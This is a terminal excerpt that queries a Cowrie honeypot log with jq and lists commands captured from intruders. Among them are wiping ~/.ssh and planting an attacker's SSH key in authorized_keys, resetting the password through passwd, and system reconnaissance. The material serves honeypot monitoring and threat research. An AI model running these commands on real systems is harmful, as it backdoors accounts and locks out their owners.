 m122@localhost:~/tpotce/data/cowrie/log$ jq '. | select(.eventid == "cowrie.command.input") | .input' cowrie.json | head -20
"cd ~; chattr -ia .ssh; lockr -ia .ssh"
"cd ~ && rm -rf .ssh && mkdir .ssh && echo \"ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9F
TDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr\">>.ssh/authorized_keys && chmod -R go=
~/.ssh && cd ~"
"cat /proc/cpuinfo | grep name | wc -l"
"echo -e \"1qazwsx\\nk6hMWH032qjE\\nk6hMWH032qjE\"|passwd|bash"
"Enter new UNIX password: "
"echo \"1qazwsx\\nk6hMWH032qjE\\nk6hMWH032qjE\\n\"|passwd"
"cat /proc/cpuinfo | grep name | head -n 1 | awk '{print $4,$5,$6,$7,$8,$9;}'"
"free -m | grep Mem | awk '{print $2 ,$3, $4, $5, $6, $7}'"
"ls -lh $(which ls)"
"which ls"
"crontab -l"
"w"
"uname -m"
"cat /proc/cpuinfo | grep model | grep name | wc -l"
"top"
"uname"
"uname -a"
"whoami"
"lscpu | grep Model"
"df -h | head -n 2 | awk 'FNR == 2 {print $2;}'"
m122@localhost:~/tpotce/data/cowrie/log$